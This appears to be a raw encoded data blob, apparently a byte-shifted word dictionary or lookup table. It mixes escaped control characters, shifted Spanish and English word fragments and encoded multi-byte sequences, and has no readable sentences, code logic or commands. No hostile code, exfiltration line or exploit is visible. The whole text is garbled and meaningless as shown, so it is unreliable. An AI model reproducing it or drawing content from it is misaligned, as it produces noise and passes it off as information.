x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofmwfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv